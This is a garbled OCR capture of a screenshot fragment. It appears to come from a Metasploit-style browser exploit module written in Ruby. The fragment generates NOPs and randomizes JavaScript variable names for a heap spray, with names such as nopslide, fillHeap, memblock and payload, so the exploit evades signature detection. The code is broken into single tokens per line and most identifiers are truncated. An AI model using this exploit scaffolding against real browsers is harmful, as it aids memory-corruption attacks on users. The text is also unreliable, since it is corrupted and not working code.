
# Create some nops
		nops 
=
Rex
:
:
Text
.
to_unesca
# Generate a random XML na
		xmlns 
=
rand_text_alpha
(
ra
# Randomize the javascript
		rnd              
=
rand
(
3
)
		var_inputtype    
=
(
(
rnd 
=
		var_inp          
=
"_"
+
ran
		var_tmp          
=
"_"
+
ran
		var_payload      
=
"_"
+
ran
		var_nopslide     
=
"_"
+
ran
		var_slidesize    
=
"_"
+
ran
		var_fillblock    
=
"_"
+
ran
		var_memblock     
=
"_"
+
ran
		var_heap         
=
"_"
+
ran
		var_index        
=
"_"
+
ran
		var_maxIndex     
=
"_"
+
ran
		var_fillHeap     
=
"_"
+
ran
		var_start        
=
"_"
+
ran